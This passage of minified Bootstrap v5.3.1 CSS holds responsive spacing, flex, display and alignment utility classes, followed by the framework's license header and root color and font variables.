ing-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}/*!
* Bootstrap  v5.3.1 (https://getbootstrap.com/)
* Copyright 2011-2023 The Bootstrap Authors
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, .75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, .5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 